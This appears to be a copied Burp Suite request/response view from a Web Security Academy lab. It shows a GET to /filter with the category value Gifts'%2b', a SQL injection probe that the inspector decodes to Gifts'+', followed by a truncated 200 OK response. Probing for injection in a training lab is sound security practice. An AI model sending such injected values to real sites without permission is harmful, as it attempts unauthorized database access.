 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'%2b' HTTP/2
2 Host: 0ad8006f04c2635a80d0088b00d600ec.web-security-academy.net
3 Cookie: session=AHFtvcdlRr4g3pKIc8yZqR4tlNfvRkUv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4670
5
6 <!DOCTYPE html>
<html>
Inspector
Selection 10 (0xa)
Selected text
Gifts'%2b'
Decoded from: URL encoding
Gifts'+'
Decoded from: URL encoding
Gifts' '
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20